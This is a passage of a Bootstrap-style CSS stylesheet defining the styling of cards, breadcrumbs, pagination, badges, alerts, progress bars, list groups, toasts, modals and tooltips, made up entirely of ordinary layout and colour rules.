    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, 0.125);
    border-radius: .25rem;
  }
  
  .card > hr {
    margin-right: 0;
    margin-left: 0;
  }
  
  .card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem;
  }
  
  .card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem;
  }
  
  .card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
    padding: 1.25rem;
  }
  
  .card-title {
    margin-bottom: .75rem;
  }
  
  .card-subtitle {
    margin-top: -.375rem;
    margin-bottom: 0;
  }
  
  .card-text:last-child {
    margin-bottom: 0;
  }
  
  .card-link:hover {
    text-decoration: none;
  }
  
  .card-link + .card-link {
    margin-left: 1.25rem;
  }
  
  .card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, 0.03);
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
  }
  
  .card-header:first-child {
    border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0;
  }
  
  .card-header + .list-group .list-group-item:first-child {
    border-top: 0;
  }
  
  .card-footer {
    padding: .75rem 1.25rem;
    background-color: rgba(0, 0, 0, 0.03);
    border-top: 1px solid rgba(0, 0, 0, 0.125);
  }
  
  .card-footer:last-child {
    border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px);
  }
  
  .card-header-tabs {
    margin-right: -.625rem;
    margin-bottom: -.75rem;
    margin-left: -.625rem;
    border-bottom: 0;
  }
  
  .card-header-pills {
    margin-right: -.625rem;
    margin-left: -.625rem;
  }
  
  .card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem;
  }
  
  .card-img, .card-img-bottom, .card-img-top {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
  }
  
  .card-img, .card-img-top {
    border-top-left-radius: calc(.25rem - 1px);
    border-top-right-radius: calc(.25rem - 1px);
  }
  
  .card-img, .card-img-bottom {
    border-bottom-right-radius: calc(.25rem - 1px);
    border-bottom-left-radius: calc(.25rem - 1px);
  }
  
  .card-deck .card {
    margin-bottom: 15px;
  }
  
  @media (min-width: 576px) {
    .card-deck {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-flow: row wrap;
      flex-flow: row wrap;
      margin-right: -15px;
      margin-left: -15px;
    }
  
    .card-deck .card {
      -ms-flex: 1 0 0%;
      flex: 1 0 0%;
      margin-right: 15px;
      margin-bottom: 0;
      margin-left: 15px;
    }
  }
  .card-group > .card {
    margin-bottom: 15px;
  }
  
  @media (min-width: 576px) {
    .card-group {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-flow: row wrap;
      flex-flow: row wrap;
    }
  
    .card-group > .card {
      -ms-flex: 1 0 0%;
      flex: 1 0 0%;
      margin-bottom: 0;
    }
  
    .card-group > .card + .card {
      margin-left: 0;
      border-left: 0;
    }
  
    .card-group > .card:not(:last-child) {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0;
    }
  
    .card-group > .card:not(:last-child) .card-header, .card-group > .card:not(:last-child) .card-img-top {
      border-top-right-radius: 0;
    }
  
    .card-group > .card:not(:last-child) .card-footer, .card-group > .card:not(:last-child) .card-img-bottom {
      border-bottom-right-radius: 0;
    }
  
    .card-group > .card:not(:first-child) {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0;
    }
  
    .card-group > .card:not(:first-child) .card-header, .card-group > .card:not(:first-child) .card-img-top {
      border-top-left-radius: 0;
    }
  
    .card-group > .card:not(:first-child) .card-footer, .card-group > .card:not(:first-child) .card-img-bottom {
      border-bottom-left-radius: 0;
    }
  }
  .card-columns .card {
    margin-bottom: .75rem;
  }
  
  @media (min-width: 576px) {
    .card-columns {
      -webkit-column-count: 3;
      -moz-column-count: 3;
      column-count: 3;
      -webkit-column-gap: 1.25rem;
      -moz-column-gap: 1.25rem;
      column-gap: 1.25rem;
      orphans: 1;
      widows: 1;
    }
  
    .card-columns .card {
      display: inline-block;
      width: 100%;
    }
  }
  .accordion > .card {
    overflow: hidden;
  }
  
  .accordion > .card:not(:last-of-type) {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
  
  .accordion > .card:not(:first-of-type) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  
  .accordion > .card > .card-header {
    border-radius: 0;
    margin-bottom: -1px;
  }
  
  .breadcrumb {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: .75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #e9ecef;
    border-radius: .25rem;
  }
  
  .breadcrumb-item + .breadcrumb-item {
    padding-left: .5rem;
  }
  
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: .5rem;
    color: #6c757d;
    content: "/";
  }
  
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline;
  }
  
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none;
  }
  
  .breadcrumb-item.active {
    color: #6c757d;
  }
  
  .pagination {
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: .25rem;
  }
  
  .page-link {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
  }
  
  .page-link:hover {
    z-index: 2;
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6;
  }
  
  .page-link:focus {
    z-index: 3;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
  }
  
  .page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
  }
  
  .page-item:last-child .page-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
  }
  
  .page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
  }
  
  .page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
  }
  
  .pagination-lg .page-link {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
  }
  
  .pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: .3rem;
    border-bottom-left-radius: .3rem;
  }
  
  .pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: .3rem;
    border-bottom-right-radius: .3rem;
  }
  
  .pagination-sm .page-link {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
  }
  
  .pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: .2rem;
    border-bottom-left-radius: .2rem;
  }
  
  .pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: .2rem;
    border-bottom-right-radius: .2rem;
  }
  
  .badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .badge {
      transition: none;
    }
  }
  a.badge:focus, a.badge:hover {
    text-decoration: none;
  }
  
  .badge:empty {
    display: none;
  }
  
  .btn .badge {
    position: relative;
    top: -1px;
  }
  
  .badge-pill {
    padding-right: .6em;
    padding-left: .6em;
    border-radius: 10rem;
  }
  
  .badge-primary {
    color: #fff;
    background-color: #007bff;
  }
  
  a.badge-primary:focus, a.badge-primary:hover {
    color: #fff;
    background-color: #0062cc;
  }
  
  a.badge-primary.focus, a.badge-primary:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
  }
  
  .badge-secondary {
    color: #fff;
    background-color: #6c757d;
  }
  
  a.badge-secondary:focus, a.badge-secondary:hover {
    color: #fff;
    background-color: #545b62;
  }
  
  a.badge-secondary.focus, a.badge-secondary:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
  }
  
  .badge-success {
    color: #fff;
    background-color: #28a745;
  }
  
  a.badge-success:focus, a.badge-success:hover {
    color: #fff;
    background-color: #1e7e34;
  }
  
  a.badge-success.focus, a.badge-success:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
  }
  
  .badge-info {
    color: #fff;
    background-color: #17a2b8;
  }
  
  a.badge-info:focus, a.badge-info:hover {
    color: #fff;
    background-color: #117a8b;
  }
  
  a.badge-info.focus, a.badge-info:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
  }
  
  .badge-warning {
    color: #212529;
    background-color: #ffc107;
  }
  
  a.badge-warning:focus, a.badge-warning:hover {
    color: #212529;
    background-color: #d39e00;
  }
  
  a.badge-warning.focus, a.badge-warning:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
  }
  
  .badge-danger {
    color: #fff;
    background-color: #dc3545;
  }
  
  a.badge-danger:focus, a.badge-danger:hover {
    color: #fff;
    background-color: #bd2130;
  }
  
  a.badge-danger.focus, a.badge-danger:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
  }
  
  .badge-light {
    color: #212529;
    background-color: #f8f9fa;
  }
  
  a.badge-light:focus, a.badge-light:hover {
    color: #212529;
    background-color: #dae0e5;
  }
  
  a.badge-light.focus, a.badge-light:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
  }
  
  .badge-dark {
    color: #fff;
    background-color: #343a40;
  }
  
  a.badge-dark:focus, a.badge-dark:hover {
    color: #fff;
    background-color: #1d2124;
  }
  
  a.badge-dark.focus, a.badge-dark:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
  }
  
  .jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius: .3rem;
  }
  
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem;
    }
  }
  .jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0;
  }
  
  .alert {
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
  }
  
  .alert-heading {
    color: inherit;
  }
  
  .alert-link {
    font-weight: 700;
  }
  
  .alert-dismissible {
    padding-right: 4rem;
  }
  
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: .75rem 1.25rem;
    color: inherit;
  }
  
  .alert-primary {
    color: #004085;
    background-color: #cce5ff;
    border-color: #b8daff;
  }
  
  .alert-primary hr {
    border-top-color: #9fcdff;
  }
  
  .alert-primary .alert-link {
    color: #002752;
  }
  
  .alert-secondary {
    color: #383d41;
    background-color: #e2e3e5;
    border-color: #d6d8db;
  }
  
  .alert-secondary hr {
    border-top-color: #c8cbcf;
  }
  
  .alert-secondary .alert-link {
    color: #202326;
  }
  
  .alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
  }
  
  .alert-success hr {
    border-top-color: #b1dfbb;
  }
  
  .alert-success .alert-link {
    color: #0b2e13;
  }
  
  .alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
  }
  
  .alert-info hr {
    border-top-color: #abdde5;
  }
  
  .alert-info .alert-link {
    color: #062c33;
  }
  
  .alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
  }
  
  .alert-warning hr {
    border-top-color: #ffe8a1;
  }
  
  .alert-warning .alert-link {
    color: #533f03;
  }
  
  .alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
  }
  
  .alert-danger hr {
    border-top-color: #f1b0b7;
  }
  
  .alert-danger .alert-link {
    color: #491217;
  }
  
  .alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe;
  }
  
  .alert-light hr {
    border-top-color: #ececf6;
  }
  
  .alert-light .alert-link {
    color: #686868;
  }
  
  .alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color: #c6c8ca;
  }
  
  .alert-dark hr {
    border-top-color: #b9bbbe;
  }
  
  .alert-dark .alert-link {
    color: #040505;
  }
  
  @-webkit-keyframes progress-bar-stripes {
    from {
      background-position: 1rem 0;
    }
    to {
      background-position: 0 0;
    }
  }
  @keyframes progress-bar-stripes {
    from {
      background-position: 1rem 0;
    }
    to {
      background-position: 0 0;
    }
  }
  .progress {
    display: -ms-flexbox;
    display: flex;
    height: 1rem;
    overflow: hidden;
    font-size: .75rem;
    background-color: #e9ecef;
    border-radius: .25rem;
  }
  
  .progress-bar {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    background-color: #007bff;
    transition: width .6s ease;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none;
    }
  }
  .progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 1rem 1rem;
  }
  
  .progress-bar-animated {
    -webkit-animation: progress-bar-stripes 1s linear infinite;
    animation: progress-bar-stripes 1s linear infinite;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      -webkit-animation: none;
      animation: none;
    }
  }
  .media {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  
  .media-body {
    -ms-flex: 1;
    flex: 1;
  }
  
  .list-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
  }
  
  .list-group-item-action {
    width: 100%;
    color: #495057;
    text-align: inherit;
  }
  
  .list-group-item-action:focus, .list-group-item-action:hover {
    z-index: 1;
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa;
  }
  
  .list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef;
  }
  
  .list-group-item {
    position: relative;
    display: block;
    padding: .75rem 1.25rem;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.125);
  }
  
  .list-group-item:first-child {
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem;
  }
  
  .list-group-item:last-child {
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem;
  }
  
  .list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff;
  }
  
  .list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
  }
  
  .list-group-item + .list-group-item {
    border-top-width: 0;
  }
  
  .list-group-item + .list-group-item.active {
    margin-top: -1px;
    border-top-width: 1px;
  }
  
  .list-group-horizontal {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  
  .list-group-horizontal .list-group-item:first-child {
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
  }
  
  .list-group-horizontal .list-group-item:last-child {
    border-top-right-radius: .25rem;
    border-bottom-left-radius: 0;
  }
  
  .list-group-horizontal .list-group-item.active {
    margin-top: 0;
  }
  
  .list-group-horizontal .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  
  .list-group-horizontal .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  
  @media (min-width: 576px) {
    .list-group-horizontal-sm {
      -ms-flex-direction: row;
      flex-direction: row;
    }
  
    .list-group-horizontal-sm .list-group-item:first-child {
      border-bottom-left-radius: .25rem;
      border-top-right-radius: 0;
    }
  
    .list-group-horizontal-sm .list-group-item:last-child {
      border-top-right-radius: .25rem;
      border-bottom-left-radius: 0;
    }
  
    .list-group-horizontal-sm .list-group-item.active {
      margin-top: 0;
    }
  
    .list-group-horizontal-sm .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0;
    }
  
    .list-group-horizontal-sm .list-group-item + .list-group-item.active {
      margin-left: -1px;
      border-left-width: 1px;
    }
  }
  @media (min-width: 768px) {
    .list-group-horizontal-md {
      -ms-flex-direction: row;
      flex-direction: row;
    }
  
    .list-group-horizontal-md .list-group-item:first-child {
      border-bottom-left-radius: .25rem;
      border-top-right-radius: 0;
    }
  
    .list-group-horizontal-md .list-group-item:last-child {
      border-top-right-radius: .25rem;
      border-bottom-left-radius: 0;
    }
  
    .list-group-horizontal-md .list-group-item.active {
      margin-top: 0;
    }
  
    .list-group-horizontal-md .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0;
    }
  
    .list-group-horizontal-md .list-group-item + .list-group-item.active {
      margin-left: -1px;
      border-left-width: 1px;
    }
  }
  @media (min-width: 992px) {
    .list-group-horizontal-lg {
      -ms-flex-direction: row;
      flex-direction: row;
    }
  
    .list-group-horizontal-lg .list-group-item:first-child {
      border-bottom-left-radius: .25rem;
      border-top-right-radius: 0;
    }
  
    .list-group-horizontal-lg .list-group-item:last-child {
      border-top-right-radius: .25rem;
      border-bottom-left-radius: 0;
    }
  
    .list-group-horizontal-lg .list-group-item.active {
      margin-top: 0;
    }
  
    .list-group-horizontal-lg .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0;
    }
  
    .list-group-horizontal-lg .list-group-item + .list-group-item.active {
      margin-left: -1px;
      border-left-width: 1px;
    }
  }
  @media (min-width: 1200px) {
    .list-group-horizontal-xl {
      -ms-flex-direction: row;
      flex-direction: row;
    }
  
    .list-group-horizontal-xl .list-group-item:first-child {
      border-bottom-left-radius: .25rem;
      border-top-right-radius: 0;
    }
  
    .list-group-horizontal-xl .list-group-item:last-child {
      border-top-right-radius: .25rem;
      border-bottom-left-radius: 0;
    }
  
    .list-group-horizontal-xl .list-group-item.active {
      margin-top: 0;
    }
  
    .list-group-horizontal-xl .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0;
    }
  
    .list-group-horizontal-xl .list-group-item + .list-group-item.active {
      margin-left: -1px;
      border-left-width: 1px;
    }
  }
  .list-group-flush .list-group-item {
    border-right-width: 0;
    border-left-width: 0;
    border-radius: 0;
  }
  
  .list-group-flush .list-group-item:first-child {
    border-top-width: 0;
  }
  
  .list-group-flush:last-child .list-group-item:last-child {
    border-bottom-width: 0;
  }
  
  .list-group-item-primary {
    color: #004085;
    background-color: #b8daff;
  }
  
  .list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {
    color: #004085;
    background-color: #9fcdff;
  }
  
  .list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #004085;
    border-color: #004085;
  }
  
  .list-group-item-secondary {
    color: #383d41;
    background-color: #d6d8db;
  }
  
  .list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {
    color: #383d41;
    background-color: #c8cbcf;
  }
  
  .list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #383d41;
    border-color: #383d41;
  }
  
  .list-group-item-success {
    color: #155724;
    background-color: #c3e6cb;
  }
  
  .list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {
    color: #155724;
    background-color: #b1dfbb;
  }
  
  .list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724;
  }
  
  .list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb;
  }
  
  .list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {
    color: #0c5460;
    background-color: #abdde5;
  }
  
  .list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460;
  }
  
  .list-group-item-warning {
    color: #856404;
    background-color: #ffeeba;
  }
  
  .list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {
    color: #856404;
    background-color: #ffe8a1;
  }
  
  .list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404;
  }
  
  .list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb;
  }
  
  .list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {
    color: #721c24;
    background-color: #f1b0b7;
  }
  
  .list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24;
  }
  
  .list-group-item-light {
    color: #818182;
    background-color: #fdfdfe;
  }
  
  .list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {
    color: #818182;
    background-color: #ececf6;
  }
  
  .list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182;
  }
  
  .list-group-item-dark {
    color: #1b1e21;
    background-color: #c6c8ca;
  }
  
  .list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {
    color: #1b1e21;
    background-color: #b9bbbe;
  }
  
  .list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21;
  }
  
  .close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
  }
  
  .close:hover {
    color: #000;
    text-decoration: none;
  }
  
  .close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {
    opacity: .75;
  }
  
  button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }
  
  a.close.disabled {
    pointer-events: none;
  }
  
  .toast {
    max-width: 350px;
    overflow: hidden;
    font-size: .875rem;
    background-color: rgba(255, 255, 255, 0.85);
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    opacity: 0;
    border-radius: .25rem;
  }
  
  .toast:not(:last-child) {
    margin-bottom: .75rem;
  }
  
  .toast.showing {
    opacity: 1;
  }
  
  .toast.show {
    display: block;
    opacity: 1;
  }
  
  .toast.hide {
    display: none;
  }
  
  .toast-header {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    padding: .25rem .75rem;
    color: #6c757d;
    background-color: rgba(255, 255, 255, 0.85);
    background-clip: padding-box;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  
  .toast-body {
    padding: .75rem;
  }
  
  .modal-open {
    overflow: hidden;
  }
  
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
  }
  
  .modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
  }
  
  .modal-dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none;
  }
  
  .modal.fade .modal-dialog {
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out;
    -webkit-transform: translate(0, -50px);
    transform: translate(0, -50px);
  }
  
  @media (prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
      transition: none;
    }
  }
  .modal.show .modal-dialog {
    -webkit-transform: none;
    transform: none;
  }
  
  .modal.modal-static .modal-dialog {
    -webkit-transform: scale(1.02);
    transform: scale(1.02);
  }
  
  .modal-dialog-scrollable {
    display: -ms-flexbox;
    display: flex;
    max-height: calc(100% - 1rem);
  }
  
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden;
  }
  
  .modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
  
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto;
  }
  
  .modal-dialog-centered {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - 1rem);
  }
  
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: "";
  }
  
  .modal-dialog-centered.modal-dialog-scrollable {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%;
  }
  
  .modal-dialog-centered.modal-dialog-scrollable .modal-content {
    max-height: none;
  }
  
  .modal-dialog-centered.modal-dialog-scrollable::before {
    content: none;
  }
  
  .modal-content {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: .3rem;
    outline: 0;
  }
  
  .modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: #000;
  }
  
  .modal-backdrop.fade {
    opacity: 0;
  }
  
  .modal-backdrop.show {
    opacity: .5;
  }
  
  .modal-header {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem 1rem;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: calc(.3rem - 1px);
    border-top-right-radius: calc(.3rem - 1px);
  }
  
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto;
  }
  
  .modal-title {
    margin-bottom: 0;
    line-height: 1.5;
  }
  
  .modal-body {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1rem;
  }
  
  .modal-footer {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: .75rem;
    border-top: 1px solid #dee2e6;
    border-bottom-right-radius: calc(.3rem - 1px);
    border-bottom-left-radius: calc(.3rem - 1px);
  }
  
  .modal-footer > * {
    margin: .25rem;
  }
  
  .modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
  }
  
  @media (min-width: 576px) {
    .modal-dialog {
      max-width: 500px;
      margin: 1.75rem auto;
    }
  
    .modal-dialog-scrollable {
      max-height: calc(100% - 3.5rem);
    }
  
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem);
    }
  
    .modal-dialog-centered {
      min-height: calc(100% - 3.5rem);
    }
  
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem);
    }
  
    .modal-sm {
      max-width: 300px;
    }
  }
  @media (min-width: 992px) {
    .modal-lg, .modal-xl {
      max-width: 800px;
    }
  }
  @media (min-width: 1200px) {
    .modal-xl {
      max-width: 1140px;
    }
  }
  .tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: .875rem;
    word-wrap: break-word;
    opacity: 0;
  }
  
  .tooltip.show {
    opacity: .9;
  }
  
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: .8rem;
    height: .4rem;
  }
  
  .tooltip .arrow::before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style: solid;
  }
  
  .bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {
    padding: .4rem 0;
  }
  
  .bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {
    bottom: 0;
  }
  
  .bs-tooltip-auto[x-placement^=top] .arrow::before, .bs-tooltip-top .arrow::before {
    top: 0;
    border-width: .4rem .4rem 0;
    border-top-color: #000;
  }
  
  .bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {
    padding: 0 .4rem;
  }
  
  .bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {
    left: 0;
    width: .4rem;
    height: .8rem;
  }
  
  .bs-tooltip-auto[x-placement^=right] .arrow::before, .bs-tooltip-right .arrow::before {
    right: 0;
    border-width: .4rem .4rem .4rem 0;
    border-right-color: #000;
  }
  
  .bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {
    padding: .4rem 0;
  }
  
  .bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {
    top: 0;
  }
  
  .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before {
    bottom: 0;
    border-width: 0 .4rem .4rem;
    border-bottom-color: #000;
  }
  
  .bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {
    padding: 0 .4rem;
  }
  
  .bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {
    right: 0;
    width: .4rem;
    height: .8rem;
  }
  
  .bs-tooltip-auto[x-placement^=left] .arrow::before, .bs-tooltip-left .arrow::before {
    left: 0;
    border-width: .4rem 0 .4rem .4rem;
    border-left-color: #000;
  }
  
